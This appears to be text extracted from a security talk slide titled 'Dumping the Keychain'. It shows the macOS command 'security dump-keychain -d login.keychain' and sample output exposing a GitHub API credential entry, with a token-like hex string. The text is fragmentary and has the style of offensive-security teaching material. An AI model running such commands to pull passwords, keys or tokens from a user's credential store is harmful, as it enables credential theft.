 Dumping the Keychain
all your passwords/keys are belong to us
private keys
passwords
auth tokens
$ /usr/bin/security dump-keychain -d login.keychain
keychain: "~/Library/Keychains/login.keychain-db"
class: "genp"
attributes:
0x00000007 <blob>="GitHub - https://api.github.com"
dumping keys
}
" "
mouse click to 'allow'
data:
"7257b03422bbab65f0e7d22be57c0b944a0ae45d9e"
 